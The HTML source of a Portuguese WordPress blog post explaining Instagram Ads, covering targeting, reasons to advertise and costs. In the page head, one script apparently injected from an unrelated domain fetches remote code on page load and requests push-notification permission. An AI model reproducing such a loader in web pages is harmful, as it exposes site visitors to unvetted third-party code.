2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://consultoresdetrafego.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://consultoresdetrafego.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://consultoresdetrafego.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://consultoresdetrafego.com.br/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://consultoresdetrafego.com.br/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://consultoresdetrafego.com.br/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://consultoresdetrafego.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.27.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://consultoresdetrafego.com.br/wp-content/uploads/elementor/css/custom-frontend.css?ver=1726691812' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://consultoresdetrafego.com.br/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://consultoresdetrafego.com.br/wp-content/uploads/elementor/css/post-5.css?ver=1726691812' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://consultoresdetrafego.com.br/wp-content/uploads/elementor/css/custom-pro-frontend.css?ver=1726691812' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://consultoresdetrafego.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=3.19.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://consultoresdetrafego.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.css?ver=3.19.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://consultoresdetrafego.com.br/wp-content/uploads/elementor/css/global.css?ver=1726691815' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://consultoresdetrafego.com.br/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Inter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.2' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://consultoresdetrafego.com.br/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://consultoresdetrafego.com.br/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://consultoresdetrafego.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.js?ver=3.19.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://consultoresdetrafego.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://consultoresdetrafego.com.br/wp-json/wp/v2/posts/3625" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://consultoresdetrafego.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://consultoresdetrafego.com.br/?p=3625' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://consultoresdetrafego.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsultoresdetrafego.com.br%2Finstagram-ads-o-que-e-motivos-para-usar-e-tipos-de-anuncios%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://consultoresdetrafego.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsultoresdetrafego.com.br%2Finstagram-ads-o-que-e-motivos-para-usar-e-tipos-de-anuncios%2F&#038;format=xml" />
<!-- Head & Footer Code: Site-wide HEAD section start (post) -->
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-148951074-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148951074-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M833HPL');</script>
<!-- End Google Tag Manager -->
<!-- Head & Footer Code: Site-wide HEAD section end (post) -->
<meta name="generator" content="Elementor 3.19.1; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) --> <script async
src="https://www.googletagmanager.com/gtag/js?id=G-K5JWTGV7RF"></script> <script>
window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);}
gtag('js', new Date()); gtag('config', 'G-K5JWTGV7RF'); </script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K39DBJCN');</script>
<!-- End Google Tag Manager →
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>
    var s = document.createElement('script');
    s.src='//psothoms.com/act/files/micro.tag.min.js?z=5763511'+'&sw=/sw-check-permissions-7c4af.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script><link rel="icon" href="https://consultoresdetrafego.com.br/wp-content/uploads/2023/10/cropped-consultores-logo-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://consultoresdetrafego.com.br/wp-content/uploads/2023/10/cropped-consultores-logo-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://consultoresdetrafego.com.br/wp-content/uploads/2023/10/cropped-consultores-logo-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://consultoresdetrafego.com.br/wp-content/uploads/2023/10/cropped-consultores-logo-10-270x270.png" />
		<style id="wp-custom-css">
			.gpartner-link{display:flex}.gpartner-link img{margin-left:auto;margin-right:auto}.btn-custom-glow{transition:0.5s;box-shadow:none}.btn-custom-glow:hover{border:none;background-color:#f80019 !important;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;-webkit-box-shadow:0 0 40px #f80019 !important;-moz-box-shadow:0 0 40px #f80019 !important;box-shadow:0 0 40px #f80019 !important}::-webkit-scrollbar{width:20px}::-webkit-scrollbar-track{background-color:transparent}::-webkit-scrollbar-thumb{background-color:#2A3041;border-radius:20px;border:6px solid transparent;background-clip:content-box}::-webkit-scrollbar-thumb:hover{background-color:#2A3041aa}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
.background-image-page-header-overlay{opacity:0.7;background-color:#0c0c0c}/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#393939}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#393939}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#393939}.thumbnail:hover .link-post-svg-icon{background-color:#393939}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#393939}.widget-title{border-color:#393939}blockquote{border-color:#393939}#searchform-dropdown{border-color:#393939}.dropdown-menu .sub-menu{border-color:#393939}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#393939}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#393939}.social-widget li.oceanwp-email a:hover{border-color:#393939}#respond #cancel-comment-reply-link:hover{border-color:#393939}body .contact-info-widget.big-icons li:hover i{border-color:#393939}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#393939}blockquote,.wp-block-quote{border-left-color:#393939}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#393939}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#f80019}a:hover{color:#f80019}a:hover .owp-icon use{stroke:#f80019}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#f80019}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#f80019}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#f80019}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#f80019}/* Blog CSS */.single-post.content-max-width #wrap .thumbnail,.single-post.content-max-width #wrap .wp-block-buttons,.single-post.content-max-width #wrap .wp-block-verse,.single-post.content-max-width #wrap .entry-header,.single-post.content-max-width #wrap ul.meta,.single-post.content-max-width #wrap .entry-content p,.single-post.content-max-width #wrap .entry-content h1,.single-post.content-max-width #wrap .entry-content h2,.single-post.content-max-width #wrap .entry-content h3,.single-post.content-max-width #wrap .entry-content h4,.single-post.content-max-width #wrap .entry-content h5,.single-post.content-max-width #wrap .entry-content h6,.single-post.content-max-width #wrap .wp-block-image,.single-post.content-max-width #wrap .wp-block-gallery,.single-post.content-max-width #wrap .wp-block-video,.single-post.content-max-width #wrap .wp-block-quote,.single-post.content-max-width #wrap .wp-block-text-columns,.single-post.content-max-width #wrap .wp-block-code,.single-post.content-max-width #wrap .entry-content ul,.single-post.content-max-width #wrap .entry-content ol,.single-post.content-max-width #wrap .wp-block-cover-text,.single-post.content-max-width #wrap .wp-block-cover,.single-post.content-max-width #wrap .wp-block-columns,.single-post.content-max-width #wrap .post-tags,.single-post.content-max-width #wrap .comments-area,.single-post.content-max-width #wrap .wp-block-embed,#wrap .wp-block-separator.is-style-wide:not(.size-full){max-width:850px}.single-post.content-max-width #wrap .wp-block-image.alignleft,.single-post.content-max-width #wrap .wp-block-image.alignright{max-width:425px}.single-post.content-max-width #wrap .wp-block-image.alignleft{margin-left:calc( 50% - 425px)}.single-post.content-max-width #wrap .wp-block-image.alignright{margin-right:calc( 50% - 425px)}.single-post.content-max-width #wrap .wp-block-embed,.single-post.content-max-width #wrap .wp-block-verse{margin-left:auto;margin-right:auto}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:174px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#f80019}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#f80019}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#f80019}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#f80019}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#f80019}/* Footer Widgets CSS */#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#f80019}/* Sidebar CSS */.widget-area{background-color:#eaeaea}.widget-area{padding:20px!important}.widget-title{border-color:#ff0000}.page-header{background-image:url( https://consultoresdetrafego.com.br/wp-content/uploads/2021/12/6.png ) !important;background-position:center center;background-attachment:fixed;height:450px}/* Typography CSS */body{font-size:16px}h1{font-size:24px}h2{font-size:26px;color:#f80019}h3{font-size:22px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:700;font-size:16px}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:33px}.single-post .entry-title{font-size:36px}.sidebar-box .widget-title{font-size:15px;text-transform:uppercase}
</style></head>

<body class="post-template-default single single-post postid-3625 single-format-standard wp-custom-logo wp-embed-responsive qodef-qi--no-touch qi-addons-for-elementor-1.6.7 oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width post-in-category-instagram-ads post-in-category-trafego-pago page-with-background-title elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">


	<!-- Head & Footer Code: Site-wide BODY section start (post) -->
 <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M833HPL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Head & Footer Code: Site-wide BODY section end (post) -->

	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header center-menu clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://consultoresdetrafego.com.br/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="2512" height="662" src="https://consultoresdetrafego.com.br/wp-content/uploads/2022/06/Identidade-Visual-Consultores-de-Trafego-2.png" class="custom-logo" alt="Consultores de tráfego - Identidade visual" decoding="async" srcset="https://consultoresdetrafego.com.br/wp-content/uploads/2022/06/Identidade-Visual-Consultores-de-Trafego-2.png 2512w, https://consultoresdetrafego.com.br/wp-content/uploads/2022/06/Identidade-Visual-Consultores-de-Trafego-2-300x79.png 300w, https://consultoresdetrafego.com.br/wp-content/uploads/2022/06/Identidade-Visual-Consultores-de-Trafego-2-1024x270.png 1024w, https://consultoresdetrafego.com.br/wp-content/uploads/2022/06/Identidade-Visual-Consultores-de-Trafego-2-768x202.png 768w, https://consultoresdetrafego.com.br/wp-content/uploads/2022/06/Identidade-Visual-Consultores-de-Trafego-2-1536x405.png 1536w, https://consultoresdetrafego.com.br/wp-content/uploads/2022/06/Identidade-Visual-Consultores-de-Trafego-2-2048x540.png 2048w" sizes="(max-width: 2512px) 100vw, 2512px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-principal" class="main-menu dropdown-menu sf-menu"><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://consultoresdetrafego.com.br/artigos/" class="menu-link"><span class="text-wrap">Conteúdos</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://consultoresdetrafego.com.br/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu para dispositivos móveis">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fechar</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-movel" class="menu"><li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://consultoresdetrafego.com.br/artigos/">Artigos</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-452"><a href="https://dashboard.agency/consultoresdetrafego">Área do Cliente</a></li>
</ul>
	</div>


<div id="mobile-menu-search" class="clr">
	<form aria-label="Pesquisar neste site" method="get" action="https://consultoresdetrafego.com.br/" class="mobile-searchform">
		<input aria-label="Inserir consulta de pesquisa" value="" class="field" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" placeholder="Pesquisar" />
		<button aria-label="Enviar pesquisa" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					<input type="hidden" name="post_type" value="post">
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header background-image-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Instagram Ads: o que é, motivos para usar e tipos de anúncios</h1>

			
		
		
	</div><!-- .page-header-inner -->

	<span class="background-image-page-header-overlay"></span>
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-3625">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Instagram Ads: o que é, motivos para usar e tipos de anúncios</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>20/12/2021</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://consultoresdetrafego.com.br/category/instagram-ads/" rel="category tag">Instagram Ads</a> <span class="owp-sep">/</span> <a href="https://consultoresdetrafego.com.br/category/trafego-pago/" rel="category tag">Tráfego Pago</a></li>
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<p>O <strong>Instagram Ads</strong> é a plataforma de anúncios do Instagram. É através dessa ferramenta que qualquer empresa encontra a possibilidade de anunciar dentro da rede social e alcançar seu público-alvo de forma estratégica. Neste artigo, você encontra os detalhes que precisa conhecer para sanar suas dúvidas sobre esse assunto. Vamos lá?</p>
<p>Os anúncios criados no Instagram Ads podem aparecer no feed ou nos Stories da rede social e são criados no gerenciador de anúncios do Instagram, que faz parte da plataforma de <a href="https://consultoresdetrafego.com.br/api-de-conversoes-do-facebook-o-que-muda/">anúncios do Facebook</a>.</p>
<p>É possível<strong> criar campanhas segmentadas no Instagram</strong> que vão atingir em cheio o perfil do público que sua empresa deseja impactar. Nessa segmentação, você poderá definir características como:</p>
<ul>
<li>Localidade;</li>
<li>Interesses;</li>
<li>Faixa etária;</li>
<li>Gênero;</li>
<li>Comportamentos.</li>
</ul>
<p>Se você deseja alcançar mais visibilidade, seguidores, leads e clientes, os <strong>anúncios do Instagram</strong> são uma excelente opção para lhe ajudar a alcançar esses objetivos.</p>
<p style="text-align: center;">Veja também: <a href="https://consultoresdetrafego.com.br/instagram-shopping-como-criar-sua-loja-e-dicas-para-vender-mais/">Instagram Shopping: como criar sua loja e dicas para vender mais</a></p>
<h2>Motivos para usar o Instagram Ads</h2>
<p>Existem diferentes <strong>motivos para usar o Instagram Ads</strong>, mas os principais deles sempre tem como objetivo auxiliar as empresas a alcançarem:</p>
<ul>
<li>Tráfego para o site ou e-commerce;</li>
<li>Aumentar o reconhecimento de marca;</li>
<li>Gerar leads para o negócio;</li>
<li>Vender produtos e serviços.</li>
</ul>
<p>Diante disso, vem a pergunta: será que você está investindo em sua estratégia de <strong>marketing em mídias sociais</strong>?</p>
<p><strong>Anunciar no Instagram</strong> devem ser uma parte importante de tudo o que você faz em marketing. E se você ainda não está convencido, temos alguns números para mostrar sobre a rede social:</p>
<ul>
<li>O Instagram tem mais de 1 bilhão de usuários ativos todos os meses;</li>
<li>Todos os dias são cerca de 100 milhões de fotos e vídeos compartilhados;</li>
<li>O valor médio do pedido para usuários do Instagram é de R$ 371,15 segundo estudo da Shopify;</li>
<li>Anúncios do Instagram oferecem altas taxas de conversão em comparação com outras redes sociais.</li>
</ul>
<h2>Quanto investir no Instagram ADS?</h2>
<p>Mas afinal, <strong>quanto custa investir no Instagram Ads</strong>? Em média, <strong>os anúncios do Instagram podem custar</strong> entre R$ 1,15 a R$ 38 por dia. Mas o valor definitivo depende do modelo de lance, como Custo por Clique (CPC) ou Custo por cada Mil Impressões (CPM). O índice de qualidade do seu anúncio aos olhos da plataforma também influencia no orçamento.</p>
